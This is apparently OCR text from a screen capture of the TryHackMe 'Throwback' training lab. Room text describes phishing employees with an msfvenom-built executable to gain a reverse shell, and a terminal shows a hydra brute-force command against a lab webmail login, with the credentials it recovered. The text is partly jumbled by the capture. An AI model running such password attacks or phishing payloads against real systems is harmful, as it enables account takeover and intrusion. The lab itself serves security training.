 TryHackMe | Throwb
log file pfsense - Goo
Phonebook.cz - Intelli
tryhackme.com/room/throwback
iSupport® - Known I...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
list of emails we can send out a phishing campaign to see if any
employee's execute a malicious payload.
Phishing Overview
Phishing is a broad topic that can seem intimidating at first. We
are going to take a brief look at the simplest form of phishing:
Attaching an exe to an email and having a user execute that file,
granting us a reverse shell. This can be done using msfvenom to
create the payload as well as with other tools along with
msfvenom to obfuscate the payload.
Identifying Targets
Before we send out phishing emails we first need to identify
our targets since we have a specific goal in mind. We want to
target employees at Throwback Hacks. We can find employees
from the contact list of the guest account that we compromised
earlier when enumerating web servers we can also send emails
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68
0:24
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
┌──(root㉿kali)-[/home/kali/throwback/mail]
└─# hydra -L users.txt -P passwords.txt mail.thm http-post-form '/src/redirect.php
:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-02 00:18:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:12/p:6), ~5
tries per task
[DATA] attacking http-post-form://mail.thm:80/src/redirect.php:login_username=^USE
R^&secretkey=^PASS^:F=incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: PeanutbutterM password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: DaviesJ password: Management2018
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: GongoH password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: MurphyF password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: JeffersD password: Summer2020
[STATUS] attack finished for mail.thm (waiting for children to complete tests)
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 1
1 of 1 target successfully completed, 5 valid pa
Hydra (https://github.com/vanhauser-thc/thc-hydr
┌──(root㉿kali)-[/home/kali/throwback/mail]
└─#